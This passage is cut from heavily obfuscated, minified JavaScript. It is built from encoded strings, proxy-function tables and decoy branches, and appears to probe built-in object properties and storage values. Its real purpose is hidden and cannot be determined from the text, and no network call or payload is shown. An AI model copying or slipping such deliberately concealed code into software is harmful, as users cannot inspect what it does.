ve(vZ,vq);},'hTOrY':vP(0x953),'lwnRd':'nMied','iSzyn':function(ve,vZ,vq){return ve(vZ,vq);},'Kavtd':function(ve,vZ,vq){return ve(vZ,vq);},'ESnEb':function(ve,vZ,vq){return ve(vZ,vq);},'SmXHg':function(ve,vZ){return ve===vZ;},'kTMFi':vP(0xe2d),'IvQLh':vP(0xb5e),'bzwWa':function(ve,vZ,vq){return ve(vZ,vq);},'kmXZd':function(ve,vZ,vq){return ve(vZ,vq);},'oinqf':function(ve,vZ,vq){return ve(vZ,vq);},'IsLkQ':function(ve,vZ){return ve>vZ;},'vIKIH':function(ve,vZ){return ve!=vZ;},'cIxPa':function(ve,vZ){return ve(vZ);},'UIjUO':'OdKqu','jcvUW':function(ve,vZ){return ve<vZ;},'UewQv':function(ve,vZ,vq){return ve(vZ,vq);},'FDAAa':function(ve,vZ,vq){return ve(vZ,vq);},'Ikubb':function(ve,vZ,vq){return ve(vZ,vq);},'FBBDy':function(ve,vZ,vq){return ve(vZ,vq);},'zBjVZ':'1AkO','gBhIv':'VVI2','MIlkd':'ByBiz','SyNHO':function(ve,vZ,vq){return ve(vZ,vq);},'haPcs':function(ve,vZ){return ve!==vZ;},'PuqWb':vP(0x687),'hadyd':'qPhIV','sVKWh':function(ve,vZ,vq){return ve(vZ,vq);},'SSfSN':vP(0xa52),'dmGSe':vP(0xb68),'SrJbH':function(ve,vZ,vq){return ve(vZ,vq);},'SmJUx':function(ve,vZ,vq){return ve(vZ,vq);},'VmzKv':vP(0x1ff),'VXjzN':'tkKUG','GRocP':function(ve,vZ,vq){return ve(vZ,vq);},'pbZnT':function(ve,vZ){return ve===vZ;},'JGKbz':vP(0x457),'eStEk':function(ve,vZ){return ve==vZ;},'CnaNr':function(ve,vZ){return ve+vZ;},'ROdKI':function(ve,vZ,vq){return ve(vZ,vq);},'OXjCk':'DBgd','dUiXQ':function(ve,vZ,vq){return ve(vZ,vq);},'RPXyZ':function(ve,vZ,vq){return ve(vZ,vq);},'lplNQ':function(ve,vZ,vq){return ve(vZ,vq);},'DaIFc':vP(0x348),'UDCLL':function(ve,vZ,vq){return ve(vZ,vq);},'BBKsu':function(ve,vZ,vq){return ve(vZ,vq);},'aKCPj':function(ve,vZ,vq){return ve(vZ,vq);},'SzaoC':function(ve,vZ,vq){return ve(vZ,vq);},'wQbOq':function(ve,vZ,vq){return ve(vZ,vq);},'sjHGZ':function(ve,vZ,vq){return ve(vZ,vq);},'LQjAQ':'Scsi','IdmAz':function(ve,vZ,vq){return ve(vZ,vq);},'umNKR':function(ve,vZ,vq){return ve(vZ,vq);},'mWLFs':function(ve,vZ,vq){return ve(vZ,vq);},'YnFJy':vP(0x61d),'scuJE':function(ve,vZ,vq){return ve(vZ,vq);},'gdUAX':'@2Ow','vJtrL':function(ve,vZ,vq){return ve(vZ,vq);},'QAtfd':'DD!t','LuPAb':function(ve,vZ,vq){return ve(vZ,vq);},'GwETG':'sdmQ','lZPWz':vP(0x249),'FtDGb':'Nyka','FLjvb':function(ve,vZ,vq){return ve(vZ,vq);},'IWmaQ':vP(0x8f4),'eqmFJ':function(ve,vZ,vq){return ve(vZ,vq);},'DiNwd':function(ve,vZ){return ve<vZ;},'PTYpc':function(ve,vZ,vq){return ve(vZ,vq);}},vN,vQ,vU=[[vR[vP(0x62c)](Wh,0x4e,vP(0x332)),Wh(0xf7,vR[vP(0x29a)]),vR[vP(0x61a)](Wh,0x7e,vR[vP(0x464)]),vR[vP(0xa9a)](Wh,0x8c,vR[vP(0x7de)])],[vR[vP(0xe38)](Wh,0xcb,vR['IWmaQ']),vR[vP(0xbf3)](Wh,0x9b,vP(0x87e))]];for(vN=0x0;vR[vP(0xe63)](vN,vU[vR['bzwWa'](Wh,0x69,vR[vP(0x6ea)])]);vN++)for(vQ=0x1;vR[vP(0x4cc)](vQ,vU[vN][vR[vP(0xbed)](Wh,0x69,vP(0x617))]);vQ++)vj(0xf,Z,0x4000,0x80000,0x4,function(){var ve=vP,vZ={'Yfhvn':function(vq,vJ){var vm=vf;return vR[vm(0x9ed)](vq,vJ);},'zzpNj':function(vq,vJ){var vm=vf;return vR[vm(0x80b)](vq,vJ);},'UsxOJ':function(vq,vJ,vm){var vH=vf;return vR[vH(0x4db)](vq,vJ,vm);},'yoejR':function(vq,vJ){var vm=vf;return vR[vm(0x9e2)](vq,vJ);},'wsUHp':vR[ve(0x616)],'zpgMj':ve(0x6c4),'PWSJe':function(vq,vJ){var vm=ve;return vR[vm(0x1f2)](vq,vJ);},'wBuMy':function(vq,vJ,vm){var vH=ve;return vR[vH(0x5ff)](vq,vJ,vm);},'ShBbH':vR[ve(0x6ea)],'dHVvd':ve(0x7b3),'yFIQN':ve(0x72b),'iRYVO':vR[ve(0xae4)],'rAcqc':function(vq,vJ,vm){var vH=ve;return vR[vH(0xcc4)](vq,vJ,vm);},'zgRgT':function(vq,vJ,vm){var vH=ve;return vR[vH(0x5c1)](vq,vJ,vm);},'ZVaJw':function(vq,vJ,vm){var vH=ve;return vR[vH(0x927)](vq,vJ,vm);},'IVhrW':function(vq,vJ){return vq>vJ;},'VqgEC':function(vq,vJ,vm){var vH=ve;return vR[vH(0x61a)](vq,vJ,vm);},'SJciB':vR[ve(0x5ce)],'GHQuf':vR[ve(0x9ab)],'RmVeM':vR[ve(0x913)],'zaBoT':function(vq,vJ,vm){var vH=ve;return vR[vH(0x61a)](vq,vJ,vm);},'TrHaP':function(vq,vJ,vm){var vH=ve;return vR[vH(0x781)](vq,vJ,vm);},'NIBKF':function(vq,vJ,vm){var vH=ve;return vR[vH(0x5c1)](vq,vJ,vm);},'phuXr':function(vq,vJ){var vm=ve;return vR[vm(0xb38)](vq,vJ);},'nfPPm':vR[ve(0x27f)],'IhtIJ':vR[ve(0x6f3)],'YwAxo':function(vq,vJ,vm){var vH=ve;return vR[vH(0xcc4)](vq,vJ,vm);},'PipBW':function(vq,vJ,vm){var vH=ve;return vR[vH(0x26e)](vq,vJ,vm);},'JTITO':function(vq,vJ,vm){var vH=ve;return vR[vH(0xb21)](vq,vJ,vm);},'fdfHR':function(vq,vJ){return vR['cIxPa'](vq,vJ);},'HiEXb':vR[ve(0x480)],'RzwGU':vR['dmGSe'],'QjTFu':function(vq,vJ,vm){var vH=ve;return vR[vH(0xc16)](vq,vJ,vm);},'LvWzp':function(vq,vJ,vm){return vR['SmJUx'](vq,vJ,vm);},'UQFft':function(vq,vJ,vm){return vq(vJ,vm);},'bOkch':vR[ve(0xaf2)],'KGtoz':ve(0xa96),'qwanp':vR[ve(0xb4f)],'UzKau':function(vq,vJ,vm){return vR['SyNHO'](vq,vJ,vm);},'XRsBS':function(vq,vJ,vm){var vH=ve;return vR[vH(0x42e)](vq,vJ,vm);},'DcYWg':function(vq,vJ,vm){return vq(vJ,vm);},'lUZlv':function(vq,vJ,vm){return vR['SrJbH'](vq,vJ,vm);}};return vR[ve(0x83e)](vR[ve(0x218)],vR[ve(0x218)])?vR['eStEk'](vR['CnaNr'](B[function(vq){var vJ=ve;if(vZ[vJ(0x995)](vZ['wsUHp'],vZ['zpgMj']))return vZ['Yfhvn'](vZ[vJ(0x7cb)](_0x332241,_0x88a178)[vZ[vJ(0xced)](_0x529708,0x89,'1AkO')](_0x272a6c(_0x5f2015)),-0x1);else{for(var vm='',vH=0x0;vZ[vJ(0x999)](vH,vq[vZ[vJ(0xca0)](Wh,0x69,vZ['ShBbH'])]);vH++)vm+=B[vZ[vJ(0xced)](Wh,0xfb,vZ[vJ(0x959)])][vZ[vJ(0xca0)](Wh,0xd0,vZ[vJ(0x2e4)])](B[Wh(0x59,vZ[vJ(0x5b7)])](vq[vH],+B[vZ['rAcqc'](Wh,0xfb,vZ[vJ(0x959)])][vZ[vJ(0xca0)](Wh,0xd0,vZ['yFIQN'])](0x31,0x36)));return vm;}}(vR[ve(0x714)](Wh,0x7f,ve(0x82d))[vR['dJALx'](Wh,0x5c,vR['OXjCk'])](B[vR[ve(0xdd0)](Wh,0xfb,vR[ve(0x931)])][vR[ve(0xa20)](Wh,0xd0,vR[ve(0x6aa)])](0x7c)))][function(vq){var vJ=ve;if(vR[vJ(0x811)]('PmtAq',vR[vJ(0x692)])){for(var vm='',vH=0x0;vR[vJ(0x302)](vH,vq[vR[vJ(0x66b)](Wh,0x69,vR[vJ(0x6ea)])]);vH++)vm+=B[vR['STIea'](Wh,0xfb,vR[vJ(0x931)])][vR[vJ(0x66b)](Wh,0xd0,vR['RkxCc'])](B[vR[vJ(0x9b4)](Wh,0x59,'WYzD')](vq[vH],+B[Wh(0xfb,vR[vJ(0x931)])][vR[vJ(0x66b)](Wh,0xd0,vR['RkxCc'])](0x31,0x36)));return vm;}else{for(var vy='',vE=0x0;vE<_0x87334d[vZ[vJ(0xca0)](_0x3ab997,0x69,vJ(0x617))];vE++)vy+=_0x1ca96c[_0x45a20e(0xfb,vZ['dHVvd'])][vZ[vJ(0x584)](_0x132db9,0xd0,vZ[vJ(0x2e4)])](_0x5c8f74[vZ[vJ(0xced)](_0x1123b7,0x59,vJ(0x4c6))](_0x2dd371[vE],+_0x5f4fd0[vZ[vJ(0x440)](_0x5f3d1f,0xfb,vJ(0x7b3))][vZ[vJ(0xb02)](_0x1b43c7,0xd0,'p4Ka')](0x31,0x36)));return vy;}}(vR[ve(0x897)](Wh,0x9f,vR[ve(0x723)])[Wh(0x5c,vR[ve(0xc64)])](B[vR[ve(0x43d)](Wh,0xfb,vR[ve(0x931)])][vR['BBKsu'](Wh,0xd0,ve(0x72b))](0x7c)))](B[function(vq){var vJ=ve,vm={'eUGXB':function(vE,vV){var vn=vf;return vZ[vn(0x9cb)](vE,vV);},'gQeWv':function(vE,vV,vn){var vh=vf;return vZ[vh(0xd6f)](vE,vV,vn);},'mITyy':vZ['SJciB'],'XtNfr':vZ[vJ(0x5e2)]};if(vZ['yoejR'](vZ[vJ(0x2aa)],vJ(0x287))){for(var vH='',vy=0x0;vZ[vJ(0x999)](vy,vq[vZ[vJ(0x598)](Wh,0x69,vJ(0x617))]);vy++)vH+=B[vZ[vJ(0x440)](Wh,0xfb,vZ[vJ(0x959)])][Wh(0xd0,vJ(0x72b))](B[vZ[vJ(0x584)](Wh,0x59,vZ[vJ(0x5b7)])](vq[vy],+B[vZ[vJ(0xd6f)](Wh,0xfb,vZ[vJ(0x959)])][vZ[vJ(0x440)](Wh,0xd0,vZ['yFIQN'])](0x31,0x36)));return vH;}else return vm[vJ(0x3a5)](_0x551191[vm[vJ(0x3c1)](_0x2758e2,0x89,vm[vJ(0x640)])](vm[vJ(0x3c1)](_0x3461b6,0x57,vm[vJ(0x606)])),-0x1);}(vU[vN][0x0][Wh(0x5c,'DBgd')](B[vR[ve(0x899)](Wh,0xfb,vR['ygeDD'])][vR[ve(0x714)](Wh,0xd0,vR[ve(0x6aa)])](0x7c)))],function(vq){var vJ=ve,vm={'oYqIt':function(vE,vV){var vn=vf;return vR[vn(0x550)](vE,vV);}};if(vR[vJ(0x550)](vR[vJ(0xbdd)],vR['KlSTP'])){for(var vH='',vy=0x0;vR[vJ(0x4cc)](vy,vq[vR[vJ(0x66b)](Wh,0x69,vR[vJ(0x6ea)])]);vy++)vH+=B[vR[vJ(0x9b4)](Wh,0xfb,vR['ygeDD'])][vR[vJ(0x9b4)](Wh,0xd0,vR[vJ(0x6aa)])](B[vR[vJ(0x66b)](Wh,0x59,vR[vJ(0xae4)])](vq[vy],+B[vR['dJALx'](Wh,0xfb,vR[vJ(0x931)])][vR[vJ(0x9b4)](Wh,0xd0,vJ(0x72b))](0x31,0x36)));return vH;}else return vm[vJ(0x4fd)](_0x385a88,0x9);}(vU[vN][vQ][vR['SzaoC'](Wh,0x5c,vR[ve(0xc64)])](B[vR['wQbOq'](Wh,0xfb,vR['ygeDD'])][Wh(0xd0,ve(0x72b))](0x7c))))[function(vq){var vJ=ve,vm={'hcdFT':function(vE,vV,vn){return vR['JAozF'](vE,vV,vn);},'oQycS':vR[vJ(0x9bf)]};if(vR[vJ(0x811)](vR['lwnRd'],vJ(0xd1f))){for(var vH='',vy=0x0;vy<vq[vR[vJ(0x4db)](Wh,0x69,vR['CygIN'])];vy++)vH+=B[vR[vJ(0xb21)](Wh,0xfb,vR[vJ(0x931)])][Wh(0xd0,vJ(0x72b))](B[vR[vJ(0xcbd)](Wh,0x59,vR['VWFuE'])](vq[vy],+B[vR['plCRa'](Wh,0xfb,'Aq9W')][vR[vJ(0x9b4)](Wh,0xd0,vR[vJ(0x6aa)])](0x31,0x36)));return vH;}else return _0x53f4d0(_0x42340f,vm[vJ(0x7a2)](_0x4b04e1,0xa8,vm[vJ(0x62a)]));}(vR[ve(0x3f6)](Wh,0xc1,vR['LQjAQ'])[vR[ve(0x4be)](Wh,0x5c,vR[ve(0xc64)])](B[vR[ve(0xb21)](Wh,0xfb,vR[ve(0x931)])][vR['umNKR'](Wh,0xd0,vR[ve(0x6aa)])](0x7c)))][function(vq){var vJ=ve;if(vR[vJ(0x9e2)](vR[vJ(0xa18)],vR[vJ(0x611)])){for(var vm='',vH=0x0;vZ['PWSJe'](vH,_0x298c87[vZ[vJ(0xd6f)](_0x5ee8fe,0x69,vZ[vJ(0x800)])]);vH++)vm+=_0x537cf5[vZ[vJ(0x584)](_0x517cfe,0xfb,vZ[vJ(0x959)])][_0x1f0633(0xd0,vJ(0x72b))](_0x564826[vZ['TrHaP'](_0x1633a7,0x59,vZ[vJ(0x5b7)])](_0x118814[vH],+_0x1c271b[_0x1e7f02(0xfb,vZ[vJ(0x959)])][vZ[vJ(0xd6f)](_0x3bd6da,0xd0,vJ(0x72b))](0x31,0x36)));return vm;}else{for(var vy='',vE=0x0;vR[vJ(0x302)](vE,vq[vR[vJ(0x810)](Wh,0x69,vR[vJ(0x6ea)])]);vE++)vy+=B[vR[vJ(0xcc4)](Wh,0xfb,'Aq9W')][vR[vJ(0x9b4)](Wh,0xd0,vR[vJ(0x6aa)])](B[vR[vJ(0x2bb)](Wh,0x59,vR[vJ(0xae4)])](vq[vE],+B[vR[vJ(0xcc4)](Wh,0xfb,vJ(0x7b3))][vR[vJ(0x94a)](Wh,0xd0,vR[vJ(0x6aa)])](0x31,0x36)));return vy;}}(vR['mWLFs'](Wh,0xfc,vR[ve(0xd85)])[vR['scuJE'](Wh,0x5c,vR[ve(0xc64)])](B[Wh(0xfb,vR[ve(0x931)])][vR[ve(0xcbd)](Wh,0xd0,vR[ve(0x6aa)])](0x7c)))],function(vq){var vJ=ve,vm={'kqdEj':function(vE,vV){var vn=vf;return vZ[vn(0x995)](vE,vV);},'VoVRt':function(vE,vV,vn){var vh=vf;return vZ[vh(0xdd5)](vE,vV,vn);},'CRKUD':vJ(0xaa4)};if(vZ[vJ(0x197)](vZ[vJ(0x737)],vZ[vJ(0x682)])){for(var vH='',vy=0x0;vZ[vJ(0x999)](vy,vq[vZ['YwAxo'](Wh,0x69,vJ(0x617))]);vy++)vH+=B[vZ[vJ(0x440)](Wh,0xfb,vZ[vJ(0x959)])][vZ[vJ(0x691)](Wh,0xd0,vZ[vJ(0x2e4)])](B[vZ[vJ(0xd6f)](Wh,0x59,vZ[vJ(0x5b7)])](vq[vy],+B[vZ[vJ(0x598)](Wh,0xfb,vZ[vJ(0x959)])][vZ['JTITO'](Wh,0xd0,vZ[vJ(0x2e4)])](0x31,0x36)));return vH;}else return vm[vJ(0x1bf)](_0x2e2f2e,_0x274248[vm[vJ(0xb99)](_0x5c5d64,0xbf,vm[vJ(0xc1c)])][vm['VoVRt'](_0x3896b0,0xbe,vJ(0xbbc))]);}(vR[ve(0x3f6)](Wh,0xb0,vR['gdUAX'])[vR[ve(0x810)](Wh,0x5c,ve(0xc95))](B[vR[ve(0x605)](Wh,0xfb,vR[ve(0x931)])][Wh(0xd0,vR[ve(0x6aa)])](0x7c))))[function(vq){var vJ=ve;if(vZ[vJ(0x197)](vZ[vJ(0xd7b)],vZ[vJ(0x9ec)])){for(var vm='',vH=0x0;vZ[vJ(0x999)](vH,vq[vZ['UsxOJ'](Wh,0x69,vJ(0x617))]);vH++)vm+=B[vZ[vJ(0x69c)](Wh,0xfb,vZ[vJ(0x959)])][vZ['XRsBS'](Wh,0xd0,vZ[vJ(0x2e4)])](B[vZ['DcYWg'](Wh,0x59,vZ['iRYVO'])](vq[vH],+B[vZ['lUZlv'](Wh,0xfb,vZ['dHVvd'])][vZ[vJ(0x453)](Wh,0xd0,vZ[vJ(0x2e4)])](0x31,0x36)));return vm;}else vZ[vJ(0x92d)](_0x5f2510,_0x5d2310),_0x370236[_0x5c7be7(0x87,'xg^Q')]([_0x4b3ab5[vZ[vJ(0xced)](_0x38c74b,0xf9,vZ[vJ(0x862)])],_0x24f738[vZ['JTITO'](_0x3fb201,0x100,vZ[vJ(0xcfa)])],_0x4bb8a7[vZ[vJ(0xa60)](_0x16af64,0xe2,vJ(0xd1a))]]),vZ[vJ(0x9cb)](_0x3a3fa9[vZ[vJ(0x5ae)](_0x5df4ac,0x69,vZ[vJ(0x800)])],0x14)&&_0x3fa745[vZ[vJ(0x289)](_0x2c7023,0xa0,vZ[vJ(0xc92)])](),_0x2d57e5+=0x1,_0xc4a23b+=0x1;}(Wh(0x74,vR[ve(0x92b)])[Wh(0x5c,vR[ve(0xc64)])](B[Wh(0xfb,vR['ygeDD'])][Wh(0xd0,vR['RkxCc'])](0x7c)))](+B[vR['LuPAb'](Wh,0xfb,vR[ve(0x931)])][vR[ve(0x634)](Wh,0xd0,ve(0x72b))](0x39))-+B[vR[ve(0xc16)](Wh,0xfb,vR[ve(0x931)])][vR[ve(0x734)](Wh,0xd0,vR[ve(0x6aa)])](0x34,0x30),+B[vR[ve(0xcbd)](Wh,0xfb,vR[ve(0x931)])][vR['vJtrL'](Wh,0xd0,'p4Ka')](0x30)):vR['IsLkQ'](_0x5387b8,0x1);});}()),(function(){var vP=Wn,vR={'Nyzcs':function(vh,vi){return vh>=vi;},'fhuZB':function(vh,vi){return vh<vi;},'VgTsQ':function(vh,vi,vX){return vh(vi,vX);},'wZsFL':'NpxE','BcxYX':vP(0x7b3),'RKpAN':'p4Ka','wNIeG':vP(0x4c6),'bVXaD':function(vh,vi,vX){return vh(vi,vX);},'UOeYw':function(vh,vi){return vh===vi;},'DXivO':vP(0x596),'damPb':vP(0x2d1),'WGFRi':function(vh,vi){return vh!==vi;},'rabgw':function(vh,vi,vX){return vh(vi,vX);},'KNsSF':vP(0xb40),'NisdA':function(vh,vi,vX){return vh(vi,vX);},'zGTil':function(vh){return vh();},'bwghE':'Apsp','tRith':function(vh){return vh();},'emjkE':function(vh,vi,vX){return vh(vi,vX);},'IrjQp':function(vh,vi,vX){return vh(vi,vX);},'AUVHG':'IHkG','lQGRL':function(vh,vi,vX){return vh(vi,vX);},'jYtxF':'Ww#N','IbGva':function(vh,vi,vX){return vh(vi,vX);},'UHPfq':vP(0x8f2),'YaMHZ':vP(0x3b0),'wkSan':function(vh,vi,vX){return vh(vi,vX);},'HvVCl':vP(0x3f2),'LosMd':function(vh,vi){return vh!==vi;},'rwNat':'FTSkZ','szIgv':vP(0x2ae),'HJQlA':vP(0xb82),'uDUFu':vP(0x379),'xqVjk':function(vh,vi){return vh!=vi;},'SMrGF':function(vh,vi){return vh!=vi;},'Huugg':'WvX%','UPOBH':vP(0x5d0),'SXYZk':function(vh,vi){return vh>=vi;},'zxcwA':vP(0xda1),'poioe':function(vh,vi,vX){return vh(vi,vX);},'myncK':function(vh,vi,vX){return vh(vi,vX);},'rLZKC':'XUAG','GAWxs':function(vh,vi,vX){return vh(vi,vX);},'hKKcW':vP(0x5ba),'oIJOv':vP(0x47b),'WBEnF':'2RPu','dlACx':function(vh,vi){return vh===vi;},'VeKAH':'mtjrS','mPQeN':vP(0x361),'Urtvt':function(vh,vi,vX){return vh(vi,vX);},'nIsUU':function(vh,vi,vX){return vh(vi,vX);},'oEyIz':vP(0x3f0),'qqZQz':function(vh,vi){return vh===vi;},'VTdsE':function(vh,vi,vX){return vh(vi,vX);},'VxPBw':vP(0x7dc),'Xwczd':function(vh,vi,vX,vr,vG,va,vg){return vh(vi,vX,vr,vG,va,vg);},'xmqRi':function(vh,vi,vX,vr,vG,va,vg){return vh(vi,vX,vr,vG,va,vg);},'QFlwu':vP(0xb61),'HVRDR':function(vh,vi,vX){return vh(vi,vX);},'mSskg':vP(0x90c),'WBrpW':vP(0x831),'FYNvb':function(vh,vi,vX){return vh(vi,vX);},'amgYD':vP(0x5a8),'DTrAW':function(vh,vi){return vh%vi;},'GMtYg':function(vh,vi,vX){return vh(vi,vX);},'SRNLG':function(vh,vi,vX){return vh(vi,vX);},'VvJYY':vP(0xdde),'JtGNf':vP(0x5c8),'JkLNr':function(vh,vi){return vh===vi;},'ChCLj':vP(0xd39),'DrExj':function(vh,vi,vX){return vh(vi,vX);},'lJdhs':function(vh,vi,vX){return vh(vi,vX);},'WXjNv':'^mV#','oubQG':vP(0x7f9),'pgaJH':function(vh){return vh();},'HAZqa':vP(0x767),'Naplb':function(vh,vi){return vh===vi;},'QuQlj':vP(0xd12),'cLKHC':function(vh,vi,vX){return vh(vi,vX);},'Qhblo':function(vh,vi,vX){return vh(vi,vX);},'donoJ':function(vh,vi,vX){return vh(vi,vX);},'JzIKi':'1AkO','VfbtM':vP(0x9d0),'IUULH':function(vh,vi){return vh!==vi;},'eJOfo':vP(0x79a),'qArUI':'HIEok','WZzTp':vP(0x299),'zDgUo':function(vh,vi){return vh!=vi;},'dnqmG':vP(0xc03),'eZBkx':function(vh,vi,vX){return vh(vi,vX);},'MSnaE':function(vh,vi,vX){return vh(vi,vX);},'wxZEt':vP(0xd2f),'guePB':vP(0x4d0),'TUACV':function(vh,vi,vX){return vh(vi,vX);},'cAVdj':function(vh,vi,vX){return vh(vi,vX);},'tTGMr':function(vh,vi,vX){return vh(vi,vX);},'qmbAn':vP(0x36c),'QQSsp':function(vh,vi,vX){return vh(vi,vX);},'sbGtD':function(vh,vi,vX){return vh(vi,vX);},'fwuAd':function(vh,vi){return vh>=vi;},'paeli':vP(0x89a),'oWFUy':'nxIk','NHVWg':function(vh,vi,vX){return vh(vi,vX);},'sGVQd':function(vh,vi,vX){return vh(vi,vX);},'ecfyn':function(vh,vi){return vh(vi);},'bdcLe':function(vh,vi,vX){return vh(vi,vX);},'mZubZ':vP(0x8ac),'UbMPb':function(vh,vi,vX){return vh(vi,vX);},'BdwMh':vP(0x536),'WaGbM':function(vh,vi,vX){return vh(vi,vX);},'VsrCO':function(vh,vi,vX){return vh(vi,vX);},'eeFyl':function(vh,vi){return vh>=vi;},'AMqQG':'mbODA','sankH':function(vh,vi){return vh!==vi;},'XGFrM':vP(0x6db),'nVhfK':function(vh,vi,vX){return vh(vi,vX);},'NYLmO':function(vh,vi,vX){return vh(vi,vX);},'yJHkG':'IeXd','TQSdS':function(vh,vi,vX){return vh(vi,vX);},'bjztt':function(vh,vi,vX){return vh(vi,vX);},'zZsVL':'Cbgbb','edhkN':function(vh,vi,vX){return vh(vi,vX);},'JmPJX':function(vh,vi,vX){return vh(vi,vX);},'UMxbp':'MwNQF','bvPEm':function(vh,vi){return vh===vi;},'HGgNr':vP(0x31c),'Mevea':vP(0x172),'FtgeP':function(vh,vi,vX){return vh(vi,vX);},'FiDsA':function(vh,vi,vX){return vh(vi,vX);},'qmFCp':function(vh){return vh();},'mXlio':function(vh,vi,vX){return vh(vi,vX);},'QWRQx':vP(0x765),'HAgEU':vP(0x588),'EqfbV':vP(0xd02),'vQixa':function(vh,vi){return vh-vi;},'FoEXJ':function(vh,vi){return vh<vi;},'lQlIb':function(vh,vi){return vh===vi;},'dBPHc':vP(0x5cc),'bynpM':vP(0x703),'ogJce':vP(0x2cb),'vBTZJ':function(vh,vi,vX){return vh(vi,vX);},'grxNk':function(vh,vi,vX){return vh(vi,vX);},'DyVHb':function(vh,vi,vX){return vh(vi,vX);},'KjNOv':function(vh,vi,vX){return vh(vi,vX);},'fwyui':function(vh,vi,vX){return vh(vi,vX);},'HpboC':function(vh,vi){return vh in vi;},'cLnFS':function(vh,vi,vX){return vh(vi,vX);},'lHCLx':vP(0x594),'AhsfE':function(vh,vi,vX){return vh(vi,vX);},'TvpNL':function(vh,vi,vX){return vh(vi,vX);},'GmYTc':function(vh,vi,vX){return vh(vi,vX);},'IOKad':'jUOr','bzAAg':function(vh,vi,vX){return vh(vi,vX);},'MkOYB':function(vh,vi,vX){return vh(vi,vX);},'yufqq':function(vh,vi,vX){return vh(vi,vX);},'lUyIh':function(vh,vi,vX){return vh(vi,vX);},'WRFAo':function(vh,vi){return vh===vi;},'VrBbr':'QJRxt','Flcnb':vP(0x275),'XtAmX':function(vh,vi,vX){return vh(vi,vX);},'UbNBh':function(vh,vi){return vh>=vi;},'FWOiy':function(vh,vi){return vh<vi;},'zvAXL':function(vh,vi,vX){return vh(vi,vX);},'GzzQe':'5rC@','ObvYu':function(vh,vi){return vh===vi;},'MzhFw':vP(0xcc6),'ySMAA':vP(0x3ef),'KwVHc':function(vh,vi){return vh<vi;},'ECQQs':function(vh,vi){return vh<vi;},'UpFRw':vP(0xd4e),'JkxNS':vP(0xb52),'BPdYM':function(vh,vi,vX,vr,vG,va,vg){return vh(vi,vX,vr,vG,va,vg);},'xliUm':function(vh,vi){return vh<vi;},'Jzrhb':function(vh,vi){return vh===vi;},'unShn':'OztkS','vcqZK':function(vh,vi,vX,vr,vG,va,vg){return vh(vi,vX,vr,vG,va,vg);}},vN,vQ,vU,ve,vZ,vq,vJ,vm;function vH(vh){var vi=vP,vX={'YCvhV':function(vg,vI){var vx=vf;return vR[vx(0xc44)](vg,vI);}};if(vR['DXivO']===vR[vi(0x9af)])_0xb02594=_0x4a4d3d;else{var vr;try{return vR['WGFRi'](vi(0x4e0),vi(0x8bf))?(vr=B[vR[vi(0x22e)](Wh,0x101,vR[vi(0xb54)])][vR[vi(0xe7a)](Wh,0xab,vi(0xa1b))](vR[vi(0x9fb)](vh)),B[vR[vi(0xe7a)](Wh,0x101,vR['KNsSF'])][vR['rabgw'](Wh,0x6a,vR[vi(0x76c)])](vR['tRith'](vh),B[vR[vi(0x3df)](Wh,0x101,vR['KNsSF'])][vR['IrjQp'](Wh,0xb2,vR[vi(0xdac)])](vR[vi(0x4f0)](vh)))[vR[vi(0x517)](Wh,0xc5,vR[vi(0xd4b)])](),!0x1):vR[vi(0xd7a)](_0x50b1a7,0x8)&&_0x5e13a4<0xa;}catch(vg){return vg[vR[vi(0x994)](Wh,0xd8,vR[vi(0x1f5)])]!==vR[vi(0x994)](Wh,0x93,vR[vi(0xd6d)])&&vR[vi(0x269)](vg[vR[vi(0x82e)](Wh,0xd8,vR[vi(0x1f5)])],vR[vi(0x9d6)](Wh,0xcd,vR[vi(0x5f2)]));}finally{if(vR[vi(0x44c)](vR[vi(0x399)],vR['szIgv']))try{if(vR['UOeYw'](vR[vi(0x416)],vR[vi(0x98d)])){for(var vG='',va=0x0;vR[vi(0xc37)](va,_0x50793b[vR[vi(0x7b2)](_0x35e1a1,0x69,vR['wZsFL'])]);va++)vG+=_0x158268[vR[vi(0x7b2)](_0x4964de,0xfb,vR['BcxYX'])][_0x21be50(0xd0,vR['RKpAN'])](_0x29df94[vR[vi(0x7b2)](_0xdeefde,0x59,vR[vi(0xaf5)])](_0x2911bb[va],+_0x1c0086[vR[vi(0xb39)](_0x204b81,0xfb,vR[vi(0x8f5)])][vR[vi(0xb39)](_0x2b6e67,0xd0,vi(0x72b))](0x31,0x36)));return vG;}else vR[vi(0x49d)](vr,null)&&vR[vi(0x2f0)](B[vR[vi(0x994)](Wh,0xac,vR[vi(0xc1d)])][vR['IbGva'](Wh,0x96,vR[vi(0x81f)])](vr),vR[vi(0x9d6)](Wh,0x78,vi(0xc03)))&&B[Wh(0x101,vR['KNsSF'])][vR[vi(0x994)](Wh,0x6a,vR[vi(0x76c)])](vR[vi(0x9fb)](vh),vr);}catch(vI){}else return vX['YCvhV'](typeof _0xb5e221,_0x5a75ec)&&_0x387e64;}}}for(vQ=[function(){var vh=vP;return vR[vh(0xc44)](vR[vh(0xc53)],vR[vh(0xc53)])?B[vR[vh(0xe18)](Wh,0x101,vR['KNsSF'])][vR['myncK'](Wh,0xdf,vR[vh(0xe65)])](B[vR[vh(0xb39)](Wh,0x76,vh(0x36c))][vR[vh(0xa0d)](Wh,0xbb,vR[vh(0x90f)])],vR[vh(0x82e)](Wh,0x58,vR[vh(0x6c3)]))[Wh(0x8b,vR[vh(0x424)])]:vR[vh(0x96e)](_0x55a470,0x10)&&vR[vh(0xc37)](_0x51caeb,0x12);},function(){var vh=vP;return vR['WGFRi'](vR[vh(0xd26)],vR[vh(0x76e)])?B[vR['Urtvt'](Wh,0x101,vR[vh(0xb54)])][vR[vh(0x3df)](Wh,0xdf,vR[vh(0xe65)])](B[vR[vh(0x22e)](Wh,0x8f,vh(0x90c))][Wh(0xbb,vR[vh(0x90f)])],vR[vh(0xe7a)](Wh,0x6b,vh(0xd2f)))[vR[vh(0x792)](Wh,0xd1,vR[vh(0xb20)])]:vR[vh(0xce0)](_0x377b47,_0x591692);},function(){var vh=vP,vi={'YLyAD':function(vG,va){var vg=vf;return vR[vg(0xbd3)](vG,va);},'MTnef':function(vG,va,vg){var vI=vf;return vR[vI(0xa53)](vG,va,vg);},'tPCAM':vR[vh(0x24e)],'RskVw':function(vG,va,vg,vI,vx,vA,vD){var vo=vh;return vR[vo(0x9ad)](vG,va,vg,vI,vx,vA,vD);},'CSwGt':function(vG,va,vg,vI,vx,vA,vD){return vR['xmqRi'](vG,va,vg,vI,vx,vA,vD);}};if(vR[vh(0xce0)](vR[vh(0x461)],vR[vh(0x461)]))return 